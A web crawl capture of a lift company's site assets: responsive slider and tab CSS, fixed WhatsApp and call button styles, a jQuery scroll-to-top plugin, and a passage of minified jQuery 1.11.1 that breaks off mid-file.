
nav.nav-split a:hover svg.icon {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

nav.nav-split a:hover div {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

nav.nav-split a:hover h3 {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    font-weight: bold;
}

nav.nav-split h3 {
    position: absolute;
    top: 100%;
    margin: 0;
    padding: 0 20px;
    width: 100%;
    height: 30%;
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    text-transform: uppercase;
    white-space: nowrap;
    letter-spacing: 1px;
    font-weight: 500;
    font-size: 0.75em;
    line-height: 2.75;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webki-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

nav.nav-split img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

/**********************/

/***** Pagination *****/

/**********************/

nav.pagination {
    position: absolute;
    bottom: 30%;
    text-align: center;
    width: 100%;
    z-index: 10;
    left: 1%;
}

nav.pagination span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background-color: transparent;
    box-shadow: inset 0 0 0 2px white;
    -webkit-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 5px;
    cursor: pointer;
}

nav.pagination span.current {
    box-shadow: inset 0 0 0 8px white;
}

nav.pagination span:hover {
    box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.6);
}

/**********************/

/***** Pagination *****/

/**********************/

nav.tabs {
    position: absolute;
    bottom: 0px;
    text-align: center;
    width: 100%;
    z-index: 10;
    background-color: #23b5b9;
}

nav.tabs ul {
    margin: 0;
    list-style: none;
}

nav.tabs ul li {
    float: left;
    width: 20%;
    font-size: 14px;
    position: relative;
    padding: 0;
    text-align: left;
    height: 58px;
    font-weight: bold;
    margin: 0;
}

nav.tabs ul li.current a {
    background-color: #e45753;
    top: -25px;
    height: 83px;
    padding-top: 25px;
}

nav.tabs ul li a {
    color: #fff;
    text-decoration: none;
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 20;
    width: 100%;
    height: 58px;
    padding-left: 20px;
    padding-top: 20px;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

nav.tabs ul li a:visited {
    color: #fff;
}

nav.tabs ul li a:focus {
    color: #fff;
}

nav.tabs ul li a:hover {
    color: #fff;
}

nav.tabs ul li a:active {
    color: #fff;
}

nav.tabs ul li a span {
    color: #fff;
}

span.s-p {
    color: #e45753;
}

nav.tabs ul li a span:visited {
    color: #a2680c;
}

nav.tabs ul li a span:focus {
    color: #a2680c;
}

nav.tabs ul li a span:hover {
    color: #e45753;
}

nav.tabs ul li a span:active {
    color: #a2680c;
}

nav.tabs ul li a:hover {
    background-color: #1ba1a5;
}

.slide-content p {
    color: white;
    font-weight: 700;
    font-size: 40px;
    padding: 30px 20px;
    text-transform: uppercase;
    border: 4px solid#fff;
}

/*************************/

/***** Slide Content *****/

/*************************/

@media (max-width:1280px) {
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 50%;
        left: 23%;
    }
}

@media (max-width:1024px) {
    .sleekslider {
        width: 100%;
        height: 700px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 700px;
    }
    .sleekslider .slide-container {
        max-width: 1024px;
    }
}

@media (max-width:991px) {
    .sleekslider {
        width: 100%;
        height: 650px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 650px;
    }
    .sleekslider .slide-container {
        max-width: 1024px;
    }
}

@media (max-width:800px) {
    .sleekslider {
        width: 100%;
        height: 550px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 550px;
    }
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 50%;
        left: 14%;
    }
}

@media (max-width:667px) {
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 47%;
        left: 20%;
        padding: 0 20px;
    }
    .sleekslider .slide-container {
        max-width: 800px;
        margin: 0 auto;
        position: relative;
        height: 100%;
    }
}

@media (max-width:640px) {
    .sleekslider .slide-container {
        max-width: 640px;
        margin: 0 auto;
        position: relative;
        height: 100%;
    }
    .sleekslider {
        width: 100%;
        height: 500px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 500px;
    }
    .slide-content p {
        font-size: 25px;
    }
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 47%;
        left: 17%;
        padding: 0 20px;
    }
}

@media (max-width:568px) {
    .sleekslider .slide-container {
        max-width: 500px;
        margin: 0 auto;
        position: relative;
        height: 100%;
    }
    .sleekslider {
        width: 100%;
        height: 450px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 450px;
    }
    .slide-content p {
        font-size: 25px;
    }
}

@media (max-width:480px) {
    .socialCircle-container {
        position: relative;
        width: 200px;
        height: 200px;
        margin: 0 auto;
    }
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 48%;
        left: 14%;
        padding: 0 20px;
    }
    .slide-content p {
        font-size: 19px;
        padding: 20px 20px;
    }
    nav.tabs ul li a {
        color: #fff;
        text-decoration: none;
        position: absolute;
        top: 0;
        left: 0px;
        padding-left: 11px;
    }
}

@media (max-width:414px) {
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 48%;
        left: 9%;
        padding: 0 20px;
    }
    .sleekslider {
        width: 100%;
        height: 380px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 350px;
    }
}

@media (max-width:384px) {
    .slide-content p {
        font-size: 18px;
        padding: 15px 10px;
    }
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 52%;
        left: 9%;
        padding: 0 20px;
    }
}

@media (max-width:375px) {
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 50%;
        left: 14.5%;
        padding: 0 0px;
    }
    nav.tabs ul li a {
        position: absolute;
        top: 0;
        left: 0px;
        padding-left: 11px;
        font-size: 0.8em;
    }
    .sleekslider {
        width: 100%;
        height: 320px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 320px;
    }
}

@media (max-width:320px) {
    .slide-content p {
        font-size: 14px;
    }
    .socialCircle-container {
        position: relative;
        width: 100px;
        height: 100px;
        margin: 0 auto;
    }
    .sleekslider {
        width: 100%;
        height: 290px;
        position: relative;
        display: block;
        overflow: hidden;
    }
    .sleekslider .slide {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 290px;
    }
    .slide-content p {
        font-size: 15px;
        padding: 15px 10px;
        border: 2px solid#fff;
    }
    .sleekslider .slide-content {
        z-index: 50;
        position: absolute;
        bottom: 52%;
        left: 15%;
        padding: 0 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://abclifts.in/css/whatsup.css
body_size: 337
content:
.whatsapp {
    position: fixed;
    width: 58px;
    height: 64px;
    bottom: 70px;
    right: 6px;
    background-image: url(../images/whatsapp.PNG);
    border-radius: 50px;
    text-align: center;
    font-size: 30px;
    z-index: 100;
}

.Call {
    position: fixed;
    width: 58px;
    height: 60px;
    bottom: 150px;
    right: 5px;
    background-image: url(../images/call.png);
    border-radius: 50px;
    text-align: center;
    font-size: 30px;
    z-index: 100;
}

--- FILE ---
content_type: application/javascript
request_url: https://abclifts.in/js/move-top.js
body_size: 1869
content:
/* UItoTop jQuery Plugin 1.2 | Matt Varone | http://www.mattvarone.com/web-design/uitotop-jquery-plugin */
(function($) {
    $.fn.UItoTop = function(options) {
        var defaults = {
                text: 'To Top',
                min: 200,
                inDelay: 600,
                outDelay: 400,
                containerID: 'toTop',
                containerHoverID: 'toTopHover',
                scrollSpeed: 1200,
                easingType: 'linear'
            },
            settings = $.extend(defaults, options),
            containerIDhash = '#' + settings.containerID,
            containerHoverIDHash = '#' + settings.containerHoverID;
        $('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');
        $(containerIDhash).hide().on('click.UItoTop', function() {
            $('html, body').animate({
                scrollTop: 0
            }, settings.scrollSpeed, settings.easingType);
            $('#' + settings.containerHoverID, this).stop().animate({
                'opacity': 0
            }, settings.inDelay, settings.easingType);
            return false;
        }).prepend('<span id="' + settings.containerHoverID + '"></span>').hover(function() {
            $(containerHoverIDHash, this).stop().animate({
                'opacity': 1
            }, 600, 'linear');
        }, function() {
            $(containerHoverIDHash, this).stop().animate({
                'opacity': 0
            }, 700, 'linear');
        });
        $(window).scroll(function() {
            var sd = $(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $(containerIDhash).css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - 50
                });
            }
            if (sd > settings.min)
                $(containerIDhash).fadeIn(settings.inDelay);
            else
                $(containerIDhash).fadeOut(settings.Outdelay);
        });
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://abclifts.in/js/jquery-1.11.1.min.js
body_size: 157550
content:
/*! jQuery v1.11.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */ ! function(a, b) {
    "object" == typeof module && "object" == typeof module.exports ? module.exports = a.document ? b(a, !0) : function(a) {
        if (!a.document) throw new Error("jQuery requires a window with a document");
        return b(a)
    } : b(a)
}("undefined" != typeof window ? window : this, function(a, b) {
    var c = [],
        d = c.slice,
        e = c.concat,
        f = c.push,
        g = c.indexOf,
        h = {},
        i = h.toString,
        j = h.hasOwnProperty,
        k = {},
        l = "1.11.1",
        m = function(a, b) {
            return new m.fn.init(a, b)
        },
        n = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        o = /^-ms-/,
        p = /-([\da-z])/gi,
        q = function(a, b) {
            return b.toUpperCase()
        };
    m.fn = m.prototype = {
        jquery: l,
        constructor: m,
        selector: "",
        length: 0,
        toArray: function() {
            return d.call(this)
        },
        get: function(a) {
            return null != a ? 0 > a ? this[a + this.length] : this[a] : d.call(this)
        },
        pushStack: function(a) {
            var b = m.merge(this.constructor(), a);
            return b.prevObject = this, b.context = this.context, b
        },
        each: function(a, b) {
            return m.each(this, a, b)
        },
        map: function(a) {
            return this.pushStack(m.map(this, function(b, c) {
                return a.call(b, c, b)
            }))
        },
        slice: function() {
            return this.pushStack(d.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(a) {
            var b = this.length,
                c = +a + (0 > a ? b : 0);
            return this.pushStack(c >= 0 && b > c ? [this[c]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: f,
        sort: c.sort,
        splice: c.splice
    }, m.extend = m.fn.extend = function() {
        var a, b, c, d, e, f, g = arguments[0] || {},
            h = 1,
            i = arguments.length,
            j = !1;
        for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || m.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)
            if (null != (e = arguments[h]))
                for (d in e) a = g[d], c = e[d], g !== c && (j && c && (m.isPlainObject(c) || (b = m.isArray(c))) ? (b ? (b = !1, f = a && m.isArray(a) ? a : []) : f = a && m.isPlainObject(a) ? a : {}, g[d] = m.extend(j, f, c)) : void 0 !== c && (g[d] = c));
        return g
    }, m.extend({
        expando: "jQuery" + (l + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(a) {
            throw new Error(a)
        },
        noop: function() {},
        isFunction: function(a) {
            return "function" === m.type(a)
        },
        isArray: Array.isArray || function(a) {
            return "array" === m.type(a)
        },
        isWindow: function(a) {
            return null != a && a == a.window
        },
        isNumeric: function(a) {
            return !m.isArray(a) && a - parseFloat(a) >= 0
        },
        isEmptyObject: function(a) {
            var b;
            for (b in a) return !1;
            return !0
        },
        isPlainObject: function(a) {
            var b;
            if (!a || "object" !== m.type(a) || a.nodeType || m.isWindow(a)) return !1;
            try {
                if (a.constructor && !j.call(a, "constructor") && !j.call(a.constructor.prototype, "isPrototypeOf")) return !1
            } catch (c) {
                return !1
            }
            if (k.ownLast)
                for (b in a) return j.call(a, b);
            for (b in a);
            return void 0 === b || j.call(a, b)
        },
        type: function(a) {
            return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? h[i.call(a)] || "object" : typeof a
        },
        globalEval: function(b) {
            b && m.trim(b) && (a.execScript || function(b) {
                a.eval.call(a, b)
            })(b)
        },
        camelCase: function(a) {
            return a.replace(o, "ms-").replace(p, q)
        },
        nodeName: function(a, b) {
            return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()
        },
        each: function(a, b, c) {
            var d, e = 0,
                f = a.length,
                g = r(a);
            if (c) {
                if (g) {
                    for (; f > e; e++)
                        if (d = b.apply(a[e], c), d === !1) break
                } else
                    for (e in a)
                        if (d = b.apply(a[e], c), d === !1) break
            } else if (g) {
                for (; f > e; e++)
                    if (d = b.call(a[e], e, a[e]), d === !1) break
            } else
                for (e in a)
                    if (d = b.call(a[e], e, a[e]), d === !1) break;
            return a
        },
        trim: function(a) {
            return null == a ? "" : (a + "").replace(n, "")
        },
        makeArray: function(a, b) {
            var c = b || [];
            return null != a && (r(Object(a)) ? m.merge(c, "string" == typeof a ? [a] : a) : f.call(c, a)), c
        },
        inArray: function(a, b, c) {
            var d;
            if (b) {
                if (g) return g.call(b, a, c);
                for (d = b.length, c = c ? 0 > c ? Math.max(0, d + c) : c : 0; d > c; c++)
                    if (c in b && b[c] === a) return c
            }
            return -1
        },
        merge: function(a, b) {
            var c = +b.length,
                d = 0,
                e = a.length;
            while (c > d) a[e++] = b[d++];
            if (c !== c)
                while (void 0 !== b[d]) a[e++] = b[d++];
            return a.length = e, a
        },
        grep: function(a, b, c) {
            for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) d = !b(a[f], f), d !== h && e.push(a[f]);
            return e
        },
        map: function(a, b, c) {
            var d, f = 0,
                g = a.length,
                h = r(a),
                i = [];
            if (h)
                for (; g > f; f++) d = b(a[f], f, c), null != d && i.push(d);
            else
                for (f in a) d = b(a[f], f, c), null != d && i.push(d);
            return e.apply([], i)
        },
        guid: 1,
        proxy: function(a, b) {
            var c, e, f;
            return "string" == typeof b && (f = a[b], b = a, a = f), m.isFunction(a) ? (c = d.call(arguments, 2), e = function() {
                return a.apply(b || this, c.concat(d.call(arguments)))
            }, e.guid = a.guid = a.guid || m.guid++, e) : void 0
        },
        now: function() {
            return +new Date
        },
        support: k
    }), m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b) {
        h["[object " + b + "]"] = b.toLowerCase()
    });

    function r(a) {
        var b = a.length,
            c = m.type(a);
        return "function" === c || m.isWindow(a) ? !1 : 1 === a.nodeType && b ? !0 : "array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a
    }
    var s = function(a) {
        var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + -new Date,
            v = a.document,
            w = 0,
            x = 0,
            y = gb(),
            z = gb(),
            A = gb(),
            B = function(a, b) {
                return a === b && (l = !0), 0
            },
            C = "undefined",
            D = 1 << 31,
            E = {}.hasOwnProperty,
            F = [],
            G = F.pop,
            H = F.push,
            I = F.push,
            J = F.slice,
            K = F.indexOf || function(a) {
                for (var b = 0, c = this.length; c > b; b++)
                    if (this[b] === a) return b;
                return -1
            },
            L = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            N = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
            O = N.replace("w", "w#"),
            P = "\\[" + M + "*(" + N + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + O + "))|)" + M + "*\\]",
            Q = ":(" + N + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + P + ")*)|.*)\\)|)",
            R = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            S = new RegExp("^" + M + "*," + M + "*"),
            T = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]", "g"),
            V = new RegExp(Q),
            W = new RegExp("^" + O + "$"),
            X = {
                ID: new RegExp("^#(" + N + ")"),
                CLASS: new RegExp("^\\.(" + N + ")"),
                TAG: new RegExp("^(" + N.replace("w", "w*") + ")"),
                ATTR: new RegExp("^" + P),
                PSEUDO: new RegExp("^" + Q),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + L + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
            },
            Y = /^(?:input|select|textarea|button)$/i,
            Z = /^h\d$/i,
            $ = /^[^{]+\{\s*\[native \w/,
            _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ab = /[+~]/,
            bb = /'|\\/g,
            cb = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            db = function(a, b, c) {
                var d = "0x" + b - 65536;
                return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320)
            };
        try {
            I.apply(F = J.call(v.childNodes), v.childNodes), F[v.childNodes.length].nodeType
        } catch (eb) {
            I = {
                apply: F.length ? function(a, b) {
                    H.apply(a, J.call(b))
                } : function(a, b) {
                    var c = a.length,
                        d = 0;
                    while (a[c++] = b[d++]);
                    a.length = c - 1
                }
            }
        }

        function fb(a, b, d, e) {
            var f, h, j, k, l, o, r, s, w, x;
            if ((b ? b.ownerDocument || b : v) !== n && m(b), b = b || n, d = d || [], !a || "string" != typeof a) return d;
            if (1 !== (k = b.nodeType) && 9 !== k) return [];
            if (p && !e) {
                if (f = _.exec(a))
                    if (j = f[1]) {
                        if (9 === k) {
                            if (h = b.getElementById(j), !h || !h.parentNode) return d;
                            if (h.id === j) return d.push(h), d
                        } else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j) return d.push(h), d
                    } else {
                        if (f[2]) return I.apply(d, b.getElementsByTagName(a)), d;
                        if ((j = f[3]) && c.getElementsByClassName && b.getElementsByClassName) return I.apply(d, b.getElementsByClassName(j)), d
                    }
                if (c.qsa && (!q || !q.test(a))) {
                    if (s = r = u, w = b, x = 9 === k && a, 1 === k && "object" !== b.nodeName.toLowerCase()) {
                        o = g(a), (r = b.getAttribute("id")) ? s = r.replace(bb, "\\$&") : b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length;
                        while (l--) o[l] = s + qb(o[l]);
                        w = ab.test(a) && ob(b.parentNode) || b, x = o.join(",")
                    }
                    if (x) try {
                        return I.apply(d, w.querySelectorAll(x)), d
                    } catch (y) {} finally {
                        r || b.removeAttribute("id")
                    }
                }
            }
            return i(a.replace(R, "$1"), b, d, e)
        }

        function gb() {
            var a = [];

            function b(c, e) {
                return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e
            }
            return b
        }

        function hb(a) {
            return a[u] = !0, a
        }

        function ib(a) {
            var b = n.createElement("div");
            try {
                return !!a(b)
            } catch (c) {
                return !1
            } finally {
                b.parentNode && b.parentNode.removeChild(b), b = null
            }
        }

        function jb(a, b) {
            var c = a.split("|"),
                e = a.length;
            while (e--) d.attrHandle[c[e]] = b
        }

        function kb(a, b) {
            var c = b && a,
                d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || D) - (~a.sourceIndex || D);
            if (d) return d;
            if (c)
                while (c = c.nextSibling)
                    if (c === b) return -1;
            return a ? 1 : -1
        }

        function lb(a) {
            return function(b) {
                var c = b.nodeName.toLowerCase();
                return "input" === c && b.type === a
            }
        }

        function mb(a) {
            return function(b) {
                var c = b.nodeName.toLowerCase();
                return ("input" === c || "button" === c) && b.type === a
            }
        }

        function nb(a) {
            return hb(function(b) {
                return b = +b, hb(function(c, d) {
                    var e, f = a([], c.length, b),
                        g = f.length;
                    while (g--) c[e = f[g]] && (c[e] = !(d[e] = c[e]))
                })
            })
        }

        function ob(a) {
            return a && typeof a.getElementsByTagName !== C && a
        }
        c = fb.support = {}, f = fb.isXML = function(a) {
            var b = a && (a.ownerDocument || a).documentElement;
            return b ? "HTML" !== b.nodeName : !1
        }, m = fb.setDocument = function(a) {
            var b, e = a ? a.ownerDocument || a : v,
                g = e.defaultView;
            return e !== n && 9 === e.nodeType && e.documentElement ? (n = e, o = e.documentElement, p = !f(e), g && g !== g.top && (g.addEventListener ? g.addEventListener("unload", function() {
                m()
            }, !1) : g.attachEvent && g.attachEvent("onunload", function() {
                m()
            })), c.attributes = ib(function(a) {
                return a.className = "i", !a.getAttribute("className")
            }), c.getElementsByTagName = ib(function(a) {
                return a.appendChild(e.createComment("")), !a.getElementsByTagName("*").length
            }), c.getElementsByClassName = $.test(e.getElementsByClassName) && ib(function(a) {
                return a.innerHTML = "<div class='a'></div><div class='a i'></div>", a.firstChild.className = "i", 2 === a.getElementsByClassName("i").length
            }), c.getById = ib(function(a) {
                return o.appendChild(a).id = u, !e.getElementsByName || !e.getElementsByName(u).length
            }), c.getById ? (d.find.ID = function(a, b) {
                if (typeof b.getElementById !== C && p) {
                    var c = b.getElementById(a);
                    return c && c.parentNode ? [c] : []
                }
            }, d.filter.ID = function(a) {
                var b = a.replace(cb, db);
                return function(a) {
                    return a.getAttribute("id") === b
                }
            }) : (delete d.find.ID, d.filter.ID = function(a) {
                var b = a.replace(cb, db);
                return function(a) {
                    var c = typeof a.getAttributeNode !== C && a.getAttributeNode("id");
                    return c && c.value === b
                }
            }), d.find.TAG = c.getElementsByTagName ? function(a, b) {
                return typeof b.getElementsByTagName !== C ? b.getElementsByTagName(a) : void 0
            } : function(a, b) {
                var c, d = [],
                    e = 0,
                    f = b.getElementsByTagName(a);
                if ("*" === a) {
                    while (c = f[e++]) 1 === c.nodeType && d.push(c);
                    return d
                }
                return f
            }, d.find.CLASS = c.getElementsByClassName && function(a, b) {
                return typeof b.getElementsByClassName !== C && p ? b.getElementsByClassName(a) : void 0
            }, r = [], q = [], (c.qsa = $.test(e.querySelectorAll)) && (ib(function(a) {
                a.innerHTML = "<select msallowclip=''><option selected=''></option></select>", a.querySelectorAll("[msallowclip^='']").length && q.push("[*^$]=" + M + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + M + "*(?:value|" + L + ")"), a.querySelectorAll(":checked").length || q.push(":checked")
            }), ib(function(a) {
                var b = e.createElement("input");
                b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + M + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:")
            })), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && ib(function(a) {
                c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", Q)
            }), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains) ? function(a, b) {
                var c = 9 === a.nodeType ? a.documentElement : a,
                    d = b && b.parentNode;
                return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)))
            } : function(a, b) {
                if (b)
                    while (b = b.parentNode)
                        if (b === a) return !0;
                return !1
            }, B = b ? function(a, b) {
                if (a === b) return l = !0, 0;
                var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
                return d ? d : (d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d ? a === e || a.ownerDocument === v && t(v, a) ? -1 : b === e || b.ownerDocument === v && t(v, b) ? 1 : k ? K.call(k, a) - K.call(k, b) : 0 : 4 & d ? -1 : 1)
            } : function(a, b) {
                if (a === b) return l = !0, 0;
                var c, d = 0,
                    f = a.parentNode,
                    g = b.parentNode,
                    h = [a],
                    i = [b];
                if (!f || !g) return a === e ? -1 : b === e ? 1 : f ? -1 : g ? 1 : k ? K.call(k, a) - K.call(k, b) : 0;
                if (f === g) return kb(a, b);
                c = a;
                while (c = c.parentNode) h.unshift(c);
                c = b;
                while (c = c.parentNode) i.unshift(c);
                while (h[d] === i[d]) d++;
                return d ? kb(h[d], i[d]) : h[d] === v ? -1 : i[d] === v ? 1 : 0
            }, e) : n
        }, fb.matches = function(a, b) {
            return fb(a, null, null, b)
        }, fb.matchesSelector = function(a, b) {
            if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p || r && r.test(b) || q && q.test(b))) try {
                var d = s.call(a, b);
                if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType) return d
            } catch (e) {}
            return fb(b, n, null, [a]).length > 0
        }, fb.contains = function(a, b) {
            return (a.ownerDocument || a) !== n && m(a), t(a, b)
        }, fb.attr = function(a, b) {
            (a.ownerDocument || a) !== n && m(a);
            var e = d.attrHandle[b.toLowerCase()],
                f = e && E.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
            return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null
        }, fb.error = function(a) {
            throw new Error("Syntax error, unrecognized expression: " + a)
        }, fb.uniqueSort = function(a) {
            var b, d = [],
                e = 0,
                f = 0;
            if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l) {
                while (b = a[f++]) b === a[f] && (e = d.push(f));
                while (e--) a.splice(d[e], 1)
            }
            return k = null, a
        }, e = fb.getText = function(a) {
            var b, c = "",
                d = 0,
                f = a.nodeType;
            if (f) {
                if (1 === f || 9 === f || 11 === f) {
                    if ("string" == typeof a.textContent) return a.textContent;
                    for (a = a.firstChild; a; a = a.nextSibling) c += e(a)
                } else if (3 === f || 4 === f) return a.nodeValue
            } else
                while (b = a[d++]) c += e(b);
            return c
        }, d = fb.selectors = {
            cacheLength: 50,
            createPseudo: hb,
            match: X,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(a) {
                    return a[1] = a[1].replace(cb, db), a[3] = (a[3] || a[4] || a[5] || "").replace(cb, db), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)
                },
                CHILD: function(a) {
                    return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3) ? (a[3] || fb.error(a[0]), a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3])), a[5] = +(a[7] + a[8] || "odd" === a[3])) : a[3] && fb.error(a[0]), a
                },
                PSEUDO: function(a) {
                    var b, c = !a[6] && a[2];
                    return X.CHILD.test(a[0]) ? null : (a[3] ? a[2] = a[4] || a[5] || "" : c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3))
                }
            },
            filter: {
                TAG: function(a) {
                    var b = a.replace(cb, db).toLowerCase();
                    return "*" === a ? function() {
                        return !0
                    } : function(a) {
                        return a.nodeName && a.nodeName.toLowerCase() === b
                    }
                },
                CLASS: function(a) {
                    var b = y[a + " "];
                    return b || (b = new RegExp("(^|" + M + ")" + a + "(" + M + "|$)")) && y(a, function(a) {
                        return b.test("string" == typeof a.className && a.className || typeof a.getAttribute !== C && a.getAttribute("class") || "")
                    })
                },
                ATTR: function(a, b, c) {
                    return function(d) {
                        var e = fb.attr(d, a);
                        return null == e ? "!=" === b : b ? (e += "", "=" === b ? e === c : "!=" === b ? e !== c : "^=" === b ? c && 0 === e.indexOf(c) : "*=" === b ? c && e.indexOf(c) > -1 : "$=" === b ? c && e.slice(-c.length) === c : "~=" === b ? (" " + e + " ").indexOf(c) > -1 : "|=" === b ? e === c || e.slice(0, c.length + 1) === c + "-" : !1) : !0
                    }
                },
